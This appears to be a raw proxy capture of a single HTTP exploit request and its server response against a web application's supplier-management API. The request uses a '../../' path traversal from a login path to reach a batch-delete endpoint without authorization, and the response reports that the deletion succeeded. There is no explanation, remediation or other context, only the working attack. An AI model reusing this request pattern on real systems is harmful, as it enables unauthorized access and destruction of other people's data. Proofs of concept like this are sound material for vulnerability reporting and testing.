 美化 Raw Hex \n
1 POST /user/login/../../supplier/batchDeleteSupplierByIds
HTTP/1.1
2 Host: 100.100.1.10:8080
3 Content-Length: 19
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
9 Origin: http://100.100.1.10:8080
10 Referer: http://100.100.1.10:8080/pages/manage/customer.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 ids=58&deleteType=2
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=F636B4F1E7DA32E5C8905745C00DCFD9;
Path=/; HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Date: Tue, 27 May 2025 12:35:00 GMT
5 Content-Length: 33
6
7 {
"msg":"操作成功",
"code":200
}